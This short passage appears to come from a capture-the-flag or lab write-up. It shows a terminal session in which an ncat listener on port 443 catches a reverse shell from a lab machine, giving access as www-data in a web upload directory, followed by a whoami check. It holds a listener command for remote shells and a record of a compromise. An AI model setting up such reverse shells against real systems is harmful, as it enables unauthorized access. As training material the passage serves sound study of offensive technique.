 ❯ ncat -nvlp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.194.73:53980.
bash: cannot set terminal process group (1217): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu-xenial:/var/www/html/YouGotTh3P@th/img$ whoami
whoami
www-data
www-data@ubuntu-xenial:/var/www/html/YouGotTh3P@th/img$